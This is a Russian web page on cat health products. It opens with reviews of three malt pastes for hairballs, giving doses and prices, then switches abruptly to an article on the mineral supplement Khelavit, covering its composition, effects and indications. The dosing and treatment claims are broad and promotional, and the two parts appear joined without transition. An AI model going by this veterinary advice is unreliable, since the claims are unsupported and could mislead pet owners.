<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/8/b/9/8b949ae5f8d240ad7bb2a8d46729cea3.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/8/b/9/8b949ae5f8d240ad7bb2a8d46729cea3.jpeg" alt="" /></noscript></p>
<h3>Gimpet Malt-Soft Paste Extra</h3>
<p>Мальт-паста немецкого производства изготовлена на основе натуральных растительных масел и волокон. Присутствующий в ее составе солодовый экстракт эффективно растворяет комки шерсти и облегчает их выведение из организма вместе с остатками непереваренной пищи. А бета-глюкан препятствует развитию воспалительных процессов в ЖКТ.</p>
<p>Препарат дается ежедневно по 6-12 см в чистом виде или вместе с кормом. Он не содержит сахара и не имеет противопоказаний. Единственным минусом является высокая стоимость. За 200-граммовый тюбик придется заплатить 730-800 руб.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/8/5/5/855627b11f9ac3eebb41047e91c6e98f.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/8/5/5/855627b11f9ac3eebb41047e91c6e98f.jpeg" alt="" /></noscript></p>
<h3>Экопром «Стоп проблема»</h3>
<p>Мальт-паста российского производства изготовлена на основе солодового экстракта и содержит рафинированное кукурузное масло, пшеничные отруби, концентрат лактулозы, изолят соевого белка, цельное сухое молоко, сорбиновую кислоту и дистиллированную воду. Предназначена для выведения трихобезоаров и профилактики их образования.</p>
<p>Препарат рекомендован для ежедневного использования, а его дозировка зависит от веса животного. Котятам и кошкам массой до 2 кг дается по 2 см пасты, особям с весом больше 2 кг – по 5 см. Мальт-паста «Стоп проблема» фасуется в тубы объемом 60 мл и стоит около 213-249 руб.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/9/a/a/9aafb782ca690d999fa510d31ffb7086.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/9/a/a/9aafb782ca690d999fa510d31ffb7086.jpeg" alt="" /></noscript></p>
<h3>Sanal Malt Paste</h3>
<p>Мальт-паста для кошек нидерландского производства содержит экстракт солода, золу и витамин E. Последний является мощным антиоксидантом и за счет жиров полностью усваивается организмом. Витамин Е способствует повышению иммунитета, участвует в синтезе гормонов, улучшает питание клеток, состояние шерстного и кожного покровов.</p>
<p>Мальт-паста имеет выраженный мясной вкус и без проблем поедается питомцами. Препарат смазывает проглоченный пух, препятствуя образованию крупных комков, облегчает процесс дефекации, повышает аппетит и нормализует кишечную микрофлору. Дается ежедневно в дозировке 6 см пасты. Фасуется в 20-граммовые тубы стоимостью 220-280 руб. и 100-граммовые тюбики ценой около 550 руб.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/1/d/9/1d96d0c8dd9b824c1d08b86c80a90a09.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/1/d/9/1d96d0c8dd9b824c1d08b86c80a90a09.jpeg" alt="" /></noscript></p>
<h2>Форма выпуска</h2>
<p>Хелавит выпускается в виде раствора, предназначенного для внутреннего применения и инъекций. В обоих случаях внешне это коричневая или зелено-коричневая прозрачная жидкость, которая не имеет запаха. Стерильный раствор для инъекций фасуется в стеклянные флаконы по 10 и 100 мл и закупоривается резиновыми пробками.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/2/c/c/2cca528391f13008a2be4b11cec101ce.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/2/c/c/2cca528391f13008a2be4b11cec101ce.jpeg" alt="" /></noscript></p>
<p>Раствор, предназначенный для внутреннего применения, упаковывают в полимерные флаконы по 40 и 70 мл. Главное их преимущество в том, что они снабжаются капельницей, что существенно упрощает отмеривание необходимого количества лекарства.</p>
<p>При хранении минерального комплекса нет необходимости соблюдать особые условия</p>
<p>
Важно, чтобы раствор не замерзал и сильно не нагревался. Температура воздуха должна быть в пределах от 4 до 30˚C
</p>
<p>И хотя препарат нетоксичен и неопасный, хранить его нужно подальше от детей и животных. </p>
<p>
Обратите внимание! Раствор для инъекций после вскрытия флакона пригоден для использования только в течение 30 дней. После этого подлежит утилизации
</p>
<p>Если истек срок годности ил по другим причинам нужно утилизировать лекарство, соблюдать специальные меры не нужно. Хотя пустые флаконы использовать для бытовых нужд нельзя.</p>
<h2>Состав и действие</h2>
<p>Основу Хелавита составляет минеральный комплекс, в состав которого входят такие микроэлементы:</p>
<ul>
<li>
<b>Железо.</b> Помогает устранить и предотвратить анемию. Нехватка этого минерала вызывает вялость и слабость.</li>
<li>
<b>Марганец.</b> Укрепляет кости, способствует нормальной работе суставов. Дефицит этого элемента может негативно отразиться на работе репродуктивной системы.</li>
<li>
<b>Медь.</b> Участвует в усвоении железа, принимает участие в синтезе коллагена, а также формировании соединительной ткани и костей. Обладает антиоксидантными свойствами и участвует в выработке пигмента, окрашивающего шерсть животного.</li>
<li>
<b>Цинк.</b> Достаточное количество этого минерала в организме кошки или кота – залог густой и лоснящейся шерсти. Также положительно влияет на состояние кожных покровов.</li>
<li>
<b>Селен.</b> Предотвращает атрофию мышц, в том числе и сердечных.</li>
<li>
<b>Йод.</b> Нехватка этого элемента в организме приводит к проблемам с щитовидной железой и сбоям в работе эндокринной системы. Может привести к бесплодию.</li>
<li>
<b>Кобальт.</b> Участвует в выработке гемоглобина. Недостаток минерала проявляется замедление в росте и развитии. К тому же дефицит микроэлемента может привести к серьезным проблемам с вынашиванием потомства и зачатием.</li>
</ul>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/0/9/3/093cd7380436c34306787cc0587f46b6.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/0/9/3/093cd7380436c34306787cc0587f46b6.jpeg" alt="" /></noscript></p>
<p>Главная особенность препарата в том, что микроэлементы в нем содержатся в виде хелавитов. Другими словами они соединены с аминокислотами, благодаря чему в полной мере усваиваются организмом животного в кишечнике.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='38144,38145,38146,38147,38148,38149,38150,38151,38152,38153'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-38085 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/2/7/5/275221dfe99e13d20eae5167ed93e7a7.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/2/7/5/275221dfe99e13d20eae5167ed93e7a7.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак – полезные витамины" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/7/5/275221dfe99e13d20eae5167ed93e7a7.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/7/5/275221dfe99e13d20eae5167ed93e7a7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак – полезные витамины" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/4/8/4485e07e71ce22381810164119b7a9d0.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/4/8/4485e07e71ce22381810164119b7a9d0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: состав и инструкция по применению" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/4/8/4485e07e71ce22381810164119b7a9d0.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/4/8/4485e07e71ce22381810164119b7a9d0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: состав и инструкция по применению" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/5/b/15bb8980433fe0c364fe2d375d92f42e.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/5/b/15bb8980433fe0c364fe2d375d92f42e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания к применению, отзывы ветеринаров, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/5/b/15bb8980433fe0c364fe2d375d92f42e.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/5/b/15bb8980433fe0c364fe2d375d92f42e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания к применению, отзывы ветеринаров, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/b/0/e/b0e579ed16e470caafb83f4d14fa9107.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/b/0/e/b0e579ed16e470caafb83f4d14fa9107.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/0/e/b0e579ed16e470caafb83f4d14fa9107.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/0/e/b0e579ed16e470caafb83f4d14fa9107.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/a/4/7a4c328e7f57e9d003f1b7329fb71a1f.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/a/4/7a4c328e7f57e9d003f1b7329fb71a1f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, цена, отзывы" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/a/4/7a4c328e7f57e9d003f1b7329fb71a1f.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/a/4/7a4c328e7f57e9d003f1b7329fb71a1f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, цена, отзывы" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/d/3/5d34f55565b8be9dfafdc0a5b4f3bae0.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/d/3/5d34f55565b8be9dfafdc0a5b4f3bae0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, дозировка, отзывы специалистов" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/d/3/5d34f55565b8be9dfafdc0a5b4f3bae0.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/d/3/5d34f55565b8be9dfafdc0a5b4f3bae0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, дозировка, отзывы специалистов" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/f/c/7fce94968042389e30f36959cd28b151.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/f/c/7fce94968042389e30f36959cd28b151.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/f/c/7fce94968042389e30f36959cd28b151.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/f/c/7fce94968042389e30f36959cd28b151.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/6/7/c675d32d2c671ea20cc015d8dadbe2e6.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/6/7/c675d32d2c671ea20cc015d8dadbe2e6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/6/7/c675d32d2c671ea20cc015d8dadbe2e6.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/6/7/c675d32d2c671ea20cc015d8dadbe2e6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/4/f/d4fcfaaa38dbf089821e7c2dd76127b7.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/4/f/d4fcfaaa38dbf089821e7c2dd76127b7.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак – полезные витамины" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/4/f/d4fcfaaa38dbf089821e7c2dd76127b7.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/4/f/d4fcfaaa38dbf089821e7c2dd76127b7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак – полезные витамины" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/6/7/4/674beb3cd580828419a2526d325172e8.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/6/7/4/674beb3cd580828419a2526d325172e8.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: состав и инструкция по применению" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/7/4/674beb3cd580828419a2526d325172e8.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/7/4/674beb3cd580828419a2526d325172e8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: состав и инструкция по применению" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Соотношение микроэлементов в лекарственном средстве тщательно рассчитано. Хелавит восполняет недостаток минералов, которые участвуют в важных жизненных процессах, и оказывает такое действие на организм:</p>
<ul>
<li>укрепляет иммунитет;</li>
<li>улучшает состояние кожи и шерсти;</li>
<li>повышает уровень гемоглобина;</li>
<li>нормализует обменные процессы;</li>
<li>запускает процессы регенерации и ускоряет период реабилитации после травм и операций;</li>
<li>помогает справиться со стрессовыми ситуациями, избежать негативных последствий;</li>
<li>стимулирует рост и развитие домашних питомцев;</li>
<li>повышает жизнеспособность рожденных котят;</li>
<li>улучшает работу репродуктивной системы.</li>
</ul>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/6/5/9/659ca944a62c75bde1c18a5e91cf2d2e.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/6/5/9/659ca944a62c75bde1c18a5e91cf2d2e.jpeg" alt="" /></noscript></p>
<p>
Обратите внимание! Перед применением Хелавита проконсультируйтесь с врачом. Помните, передозировка минералами может быть не менее опасной для организма животного, нежели их нехватка
</p>
<h2>Свойства</h2>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/1/6/0/16038d411e6b9ee7a1e00970e5daf8c6.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/1/6/0/16038d411e6b9ee7a1e00970e5daf8c6.jpeg" alt="" /></noscript></p>
<p>Фармакологические качества препарата обусловлены действием входящих в состав компонентов и зависят от формы выпуска лекарства. Раствор для инъекций является регулятором метаболических процессов организма кошки.</p>
<p>Микроэлементы, входящие в состав Хелавита:</p>
<ul>
<li>обеспечивают энергетический обмен в клетках;</li>
<li>увеличивают устойчивость животного к стрессам и чрезмерным нагрузкам;</li>
<li>повышают жизнеспособность потомства;</li>
<li>благоприятствуют росту и развитию котят.</li>
</ul>
<p>Кормовая добавка Хелавит С:</p>
<ul>
<li>пополняет запас микроэлементов;</li>
<li>способствует нормализации метаболизма;</li>
<li>стимулирует кроветворение;</li>
<li>укрепляет сопротивляемость организма;</li>
<li>усиливает функцию воспроизводства потомства;</li>
<li>улучшает состояние шерсти.</li>
</ul>
<h2>Когда применяют</h2>
<p>Согласно инструкции, Хелавит для кошек применяют при лечении следующих заболеваний:</p>
<ul>
<li>анемии;</li>
<li>нарушений процессов обмена веществ;</li>
<li>гипотериоза;</li>
<li>дефицита микроэлементов.</li>
</ul>
<p>Препарат также используют для профилактики и лечения стрессов, которые возникают после посещения ветеринара, транспортировки, участия в выставке или в других ситуациях. Лекарство включают в комплексную терапию при таких проблемах со здоровьем:</p>
<ul>
<li>при патологиях печени;</li>
<li>при вирусных инфекциях;</li>
<li>при заражении паразитами;</li>
<li>при демодекозе;</li>
<li>при дерматитах, экземе и других кожных заболеваниях;</li>
<li>при облысении;</li>
<li>при аллергиях;</li>
<li>при кровопотерях;</li>
<li>при истощении.</li>
</ul>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/8/e/4/8e4bef39647e0a40fb1b0f2a846c75c1.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/8/e/4/8e4bef39647e0a40fb1b0f2a846c75c1.jpeg" alt="" /></noscript></p>
<p>Также можно применять лекарство с целью улучшения шерстяного покрова, в том числе и период подготовки к выставке или конкурсу, прекращения линьки, при физических нагрузках, для улучшения репродуктивной функции или укрепления здоровья питомца в целом.</p>
<div class="fpm_end"></div>
<div class="b-r b-r--after-article"><div data-la-block="1958a35b-97c3-493c-944c-ce8bf77fad23"></div></div><!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="38085" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fhelavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fhelavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fhelavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://gretel-cafe-gostinaya.ru/cats/helavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html&media=https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/a/a/9aafb782ca690d999fa510d31ffb7086.jpeg&description=Хелавит для кошек - Пушистая клиника"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A5%D0%B5%D0%BB%D0%B0%D0%B2%D0%B8%D1%82+%D0%B4%D0%BB%D1%8F+%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fhelavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A5%D0%B5%D0%BB%D0%B0%D0%B2%D0%B8%D1%82+%D0%B4%D0%BB%D1%8F+%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fhelavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fhelavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html&text=%D0%A5%D0%B5%D0%BB%D0%B0%D0%B2%D0%B8%D1%82+%D0%B4%D0%BB%D1%8F+%D0%BA%D0%BE%D1%88%D0%B5%D0%BA"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fhelavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html&text=%D0%A5%D0%B5%D0%BB%D0%B0%D0%B2%D0%B8%D1%82+%D0%B4%D0%BB%D1%8F+%D0%BA%D0%BE%D1%88%D0%B5%D0%BA"></span>

            </div>



<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/cats/helavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html" content="Хелавит для кошек">
<meta itemprop="dateModified" content="2021-08-03">
<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
